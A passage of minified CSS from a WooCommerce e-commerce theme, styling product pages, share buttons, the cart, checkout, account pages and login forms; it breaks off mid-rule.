.product-notices ul li+li{border-top:1px solid var(--color-gray-200)}.single-product-wrapper .product-notices ul li .notice-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.625rem;margin-right:1.1875rem}.single-product-wrapper .product-notices ul li .notice-icon i{font-weight:300;line-height:1}.single-product-wrapper .product-notices ul li .notice-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .product-notices ul li .notice-detail p{font-size:.8125rem;margin-bottom:0}.single-product-wrapper .product-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.9375rem}@media screen and (min-width:576px){.single-product-wrapper .product-bottom{gap:1.5625rem}}.single-product-wrapper .product-bottom>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-product-wrapper .product-bottom>*>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:1.875rem;height:1.875rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom>*>a:hover{background-color:var(--color-gray-100)}@media screen and (min-width:576px){.single-product-wrapper .product-bottom>*>a{font-size:1.375rem;width:2.25rem;height:2.25rem}}.single-product-wrapper .product-bottom>* span{font-size:.8125rem;font-weight:500;margin-left:.5rem}.single-product-wrapper .product-bottom>*.wishlist-button a::before{font-family:"klbtheme";content:"\e802"}.single-product-wrapper .product-bottom>*.wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}.single-product-wrapper .product-bottom .share-buttons-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;padding-left:.9375rem;padding-right:.9375rem;top:0;left:0;z-index:100;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body{position:relative;max-width:25rem;width:100%;border-radius:var(--theme-site-border-radius);background-color:var(--color-white);z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-header .entry-title{font-size:.9375rem;margin-bottom:0}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner{padding:0 .9375rem .9375rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .site-social a{font-size:1rem;width:2.25rem;height:2.25rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url>p{margin-bottom:.3125rem}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;width:100%;height:2.625rem;padding-left:.75rem;padding-right:.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);cursor:pointer}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .url{white-space:nowrap;width:10rem;overflow:hidden;text-overflow:ellipsis;margin-left:0;opacity:.5}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text{margin-left:auto}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-body .share-buttons-inner .copy-url .site-url .copy-text>*{font-size:.6875rem;font-weight:700}.single-product-wrapper .product-bottom .share-buttons-holder .share-buttons-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3)}.single-product-wrapper .product-bottom .share-buttons-holder.active{opacity:1;visibility:visible;pointer-events:auto}.single-product-wrapper .product-bottom .share-buttons-holder.active .share-buttons-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs{margin-top:1.875rem}@media screen and (min-width:576px){.woocommerce-tabs{margin-top:3.75rem}}.woocommerce-tabs .wc-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem;list-style:none;margin:0 0 1.25rem;padding:0 0 1.25rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-tabs .wc-tabs{gap:1.875rem}}.woocommerce-tabs .wc-tabs li a{position:relative;color:currentColor;text-decoration:none}.woocommerce-tabs .wc-tabs li.active a::before{content:"";position:absolute;width:100%;height:.125rem;left:0;bottom:-1.4375rem;background-color:currentColor}.woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description>h2:first-child{display:none}.product-gallery-items{position:relative}.product-gallery-items .single-badge{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:var(--color-white);background-position:center center;background-repeat:no-repeat;background-size:cover;width:5rem;height:5rem;top:0;left:0;z-index:1}@media screen and (min-width:576px){.product-gallery-items .single-badge{width:6rem;height:6rem}}.product-gallery-items .single-badge .subtitle,.product-gallery-items .single-badge .description{font-size:.625rem;font-weight:900;text-transform:uppercase;line-height:1;opacity:.6}.product-gallery-items .single-badge .price{display:block;margin-bottom:.0625rem}@media screen and (min-width:576px){.product-gallery-items .single-badge .price{font-size:1.75rem}}.woocommerce-cart-wrapper{position:relative}.woocommerce-cart-wrapper .cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:1.25rem}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper{gap:1.875rem}}.woocommerce-cart-wrapper .cart-wrapper>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-cart-wrapper .cart-wrapper>*.woocommerce-cart-form,.woocommerce-cart-wrapper .cart-wrapper>*#customer_details{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.woocommerce-cart-wrapper .cart-wrapper>*.cart-collaterals{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.woocommerce-cart-wrapper .cart-wrapper>*.order-review-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:23.75rem}}.woocommerce-cart-wrapper .shop_table{width:100%}.woocommerce-cart-wrapper .shop_table tr{position:relative}.woocommerce-cart-wrapper .shop_table tr th{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-remove{display:none}}.woocommerce-cart-wrapper .shop_table tr td{font-size:.8125rem;vertical-align:middle;border-color:var(--color-gray-200)}@media screen and (min-width:576px){.woocommerce-cart-wrapper .shop_table tr td{font-size:.875rem}}.woocommerce-cart-wrapper .shop_table tr td a{color:currentColor;text-decoration:none}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem;padding-left:0}.woocommerce-cart-wrapper .shop_table tr td.product-name a{font-weight:600}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-name{max-width:9.375rem}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-quantity{width:5.75rem;padding-right:0}}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity{--qty-size:1.875rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity .quantity-button{font-size:1rem;min-width:1.625rem}.woocommerce-cart-wrapper .shop_table tr td.product-quantity .quantity input{font-size:.8125rem}.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{font-weight:600}.woocommerce-cart-wrapper .shop_table tr td.product-remove{width:0;padding-right:0}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;width:1.25rem;height:1.25rem;border:1px solid var(--color-gray-200);background-color:var(--color-white);border-radius:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a:hover{background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.product-remove a i{font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{position:absolute;left:0;top:.625rem;padding:0}}.woocommerce-cart-wrapper .shop_table tr td.actions{padding-left:0;padding-right:0;padding-top:1.125rem;padding-bottom:1rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:auto}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon label{font-size:.75rem;margin-right:.375rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:16.25rem;padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.25rem}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input:hover{border-color:var(--color-gray-400)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon input{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{font-size:.875rem;font-weight:600;color:var(--color-white);background-color:var(--color-gray-900)}.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button:hover{background-color:var(--color-gray-800)}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions .actions-wrapper .coupon button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin-bottom:.3125rem}}.woocommerce-cart-wrapper .shop_table tr td.actions button{font-weight:600;background-color:var(--color-gray-100)}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=update_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%;margin-left:0}}.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{margin-left:.375rem}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.actions button[name=ts_empty_cart]{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr th.product-price,.woocommerce-cart-wrapper .shop_table tr th.product-subtotal,.woocommerce-cart-wrapper .shop_table tr td.product-price,.woocommerce-cart-wrapper .shop_table tr td.product-subtotal{display:none}}.woocommerce-notice{position:relative;padding:.625rem .75rem;background-color:var(--color-gray-50);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:.625rem}@media screen and (min-width:576px){.woocommerce-notice{padding:1.125rem 1.375rem}}.woocommerce-notice .notice-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-notice .notice-header i{position:relative;font-size:1.0625rem;line-height:1;margin-right:.375rem;top:.0625rem}.woocommerce-notice .notice-header p{font-size:.8125rem;font-weight:600;margin-bottom:0}.woocommerce-notice .notice-header.shipping-notice-header{margin-bottom:.9375rem}.woocommerce-notice .shipping-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:.3125rem;overflow:hidden}.woocommerce-notice .shipping-progress::before{content:"";position:absolute;width:100%;height:100%;background-color:rgb(0 0 0 / .08);border-radius:.625rem}.woocommerce-notice .shipping-progress span{display:block;height:100%;background-color:var(--color-gray-400);border-radius:.625rem}.cart-collaterals .cart_totals{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.cart-collaterals .cart_totals>h2{font-size:.9375rem;font-weight:600}.cart-collaterals .cart_totals .shop_table tr th,.cart-collaterals .cart_totals .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.cart-collaterals .cart_totals .shop_table tr td{text-align:right}.cart-collaterals .wc-proceed-to-checkout{margin-top:.625rem}.cart-collaterals .wc-proceed-to-checkout a{width:100%;height:2.75rem}#customer_details>*{width:100%}#customer_details>* .woocommerce-billing-fields>h3,#customer_details>* .woocommerce-additional-fields>h3{font-size:.9375rem;font-weight:700}#customer_details>* .woocommerce-billing-fields__field-wrapper,#customer_details>* .woocommerce-additional-fields__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>*,#customer_details>* .woocommerce-additional-fields__field-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-billing-fields__field-wrapper>*#billing_last_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_first_name_field,#customer_details>* .woocommerce-additional-fields__field-wrapper>*#billing_last_name_field{width:50%}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* label,#customer_details>* .woocommerce-additional-fields__field-wrapper>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}#customer_details>* .woocommerce-billing-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input:hover,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select:hover{border-color:var(--color-gray-400)}@media screen and (min-width:576px){#customer_details>* .woocommerce-billing-fields__field-wrapper>* input,#customer_details>* .woocommerce-billing-fields__field-wrapper>* select,#customer_details>* .woocommerce-additional-fields__field-wrapper>* input,#customer_details>* .woocommerce-additional-fields__field-wrapper>* select{height:2.75rem}}#customer_details>* .woocommerce-billing-fields__field-wrapper>* textarea,#customer_details>* .woocommerce-additional-fields__field-wrapper>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.order-review-wrapper{background-color:rgb(0 0 0 / .01);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);padding:1.25rem}.order-review-wrapper>h3{font-size:.9375rem;font-weight:600}.order-review-wrapper .shop_table tr th,.order-review-wrapper .shop_table tr td{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid var(--color-gray-200)}.order-review-wrapper .shop_table tr th.product-total{text-align:right}.order-review-wrapper .shop_table tr td{text-align:right}.order-review-wrapper .shop_table tr td.product-name{font-size:.75rem;text-align:left}.order-review-wrapper .woocommerce-checkout-payment{margin-top:.9375rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods{list-style:none;margin:0;padding:0}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li{position:relative}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li+li{margin-top:.625rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;text-transform:capitalize}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li label::before{content:"";position:relative;display:block;width:1rem;height:1rem;border:1px solid var(--color-gray-300);border-radius:50%;margin-right:.5rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before{border-color:var(--color-gray-900)}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li input:checked+label::after{content:"";position:absolute;width:.625rem;height:.625rem;background-color:var(--color-gray-900);border-radius:50%;left:.1875rem}.order-review-wrapper .woocommerce-checkout-payment .wc_payment_methods li .payment_box{font-size:.8125rem;margin-top:.625rem;color:var(--color-gray-600)}.order-review-wrapper .place-order{margin-top:.9375rem}@media screen and (min-width:576px){.order-review-wrapper .place-order{margin-top:1.5625rem}}.order-review-wrapper .place-order .woocommerce-privacy-policy-text{font-size:.75rem}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p{color:var(--color-gray-500)}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{font-weight:500;color:var(--color-gray-700)}.order-review-wrapper .place-order .validate-required{line-height:1}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox{position:relative;display:inline}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text{position:relative;display:inline;font-size:.75rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox .woocommerce-terms-and-conditions-checkbox-text a{margin-left:.25rem}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.order-review-wrapper .place-order .validate-required .woocommerce-form__label-for-checkbox input:checked+.woocommerce-terms-and-conditions-checkbox-text::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:0;left:.0625rem;color:var(--color-white)}.order-review-wrapper .place-order>button{width:100%}@media screen and (min-width:576px){.order-review-wrapper .place-order>button{height:2.875rem}}.woocommerce-my-account{position:relative}.woocommerce-my-account .my-account-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1.5rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user{margin-bottom:2.5rem;margin-top:.625rem}}.woocommerce-my-account .my-account-user .user-avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.25rem;width:2.25rem;height:2.25rem;background-color:var(--color-gray-100);border-radius:50%;margin-right:.625rem}@media screen and (min-width:576px){.woocommerce-my-account .my-account-user .user-avatar{font-size:1.375rem;width:2.625rem;height:2.625rem;margin-right:.9375rem}}.woocommerce-my-account .my-account-user .user-avatar i{line-height:1}.woocommerce-my-account .my-account-user .user-detail{line-height:1}.woocommerce-my-account .my-account-user .user-detail span{display:block;font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-bottom:.3125rem}.woocommerce-my-account .my-account-user .user-detail p{font-size:.875rem;font-weight:700;margin-bottom:0}.woocommerce-my-account .my-account-user .user-menu-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-left:auto;padding-left:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-user .user-menu-toggle{display:none}}.woocommerce-my-account .my-account-user .user-menu-toggle a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:currentColor;text-decoration:none;height:2.25rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.woocommerce-my-account .my-account-user .user-menu-toggle a i{font-size:1.25rem;line-height:1;margin-right:.375rem}.woocommerce-my-account .my-account-user .user-menu-toggle a span{font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1;color:var(--color-gray-400)}.woocommerce-my-account .my-account-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.9375rem}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner{gap:2.5rem}}.woocommerce-my-account .my-account-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner>*.my-account-navigation{width:18.75rem}.woocommerce-my-account .my-account-inner>*.woocommerce-MyAccount-content{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.woocommerce-my-account .my-account-inner .my-account-navigation{display:none}@media screen and (min-width:992px){.woocommerce-my-account .my-account-inner .my-account-navigation{display:block}}@media screen and (max-width:991.98px){.woocommerce-my-account .my-account-inner .my-account-navigation.active{display:block}}.woocommerce-my-account .my-account-inner .my-account-navigation ul{position:relative;list-style:none;margin:0;padding:0;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-200);overflow:hidden}.woocommerce-my-account .my-account-inner .my-account-navigation ul li+li{border-top:1px solid var(--color-gray-200)}.woocommerce-my-account .my-account-inner .my-account-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:600;color:currentColor;text-decoration:none;padding-top:.75rem;padding-bottom:.75rem;padding-left:.75rem;padding-right:.75rem}.woocommerce-my-account .my-account-inner .my-account-navigation ul li.is-active{color:var(--theme-primary-color);background:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffffff),to(#f1f5f9));background:linear-gradient(90deg,#ffffff 0%,#f1f5f9 100%)}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p{font-size:.875rem}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p a{font-weight:500;color:var(--color-blue-700)}.site-login{padding:2.5rem 0 0}@media screen and (min-width:576px){.site-login{padding:5.625rem 0}}.site-login .site-login-inner{max-width:30rem;margin-left:auto;margin-right:auto}.site-login .site-login-inner .site-login-overflow{position:relative;overflow:hidden;padding-left:.25rem;padding-right:.25rem}.site-login .site-login-inner .site-login-overflow .login-page-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0;gap:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab{margin-bottom:1.875rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a{position:relative;font-size:1.375rem;font-weight:600;color:var(--color-gray-400);text-decoration:none;padding-left:.25rem;padding-right:.25rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-page-tab li a{font-size:1.75rem}}.site-login .site-login-inner .site-login-overflow .login-page-tab li a.active{color:var(--color-gray-900)}.site-login .site-login-inner .site-login-overflow .login-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:200%;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.4s cubic-bezier(.455,.03,.515,.955);transition:all 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*{padding:.0625rem;width:100%;-webkit-transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955);transition:transform 0.4s cubic-bezier(.455,.03,.515,.955),opacity 0.4s cubic-bezier(.455,.03,.515,.955),-webkit-transform 0.4s cubic-bezier(.455,.03,.515,.955)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p{font-size:.8125rem;margin-bottom:0}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox{position:relative;display:inline}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span{position:relative;display:inline;font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span::before{content:"";position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1rem;height:1rem;border-radius:.25rem;background-color:var(--color-white);border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;top:-.3125rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox span a{margin-left:.25rem}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;left:-9999px}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::before{background-color:var(--theme-primary-color);border-color:#fff0;-webkit-box-shadow:none;box-shadow:none}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p .woocommerce-form__label-for-checkbox input:checked+span::after{position:absolute;font-family:"klbtheme";font-size:.875rem;font-weight:700;text-shadow:0 0 0 currentColor;content:"\e8b7";top:-.1875rem;left:.0625rem;color:var(--color-white)}.site-login .site-login-inner .site-login-overflow .login-form-container>*.login-form .lost-password p.woocommerce-LostPassword a{text-decoration:none;color:var(--color-blue-700)}.site-login .site-login-inner .site-login-overflow .login-form-container>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.site-login .site-login-inner .site-login-overflow .login-form-container>* 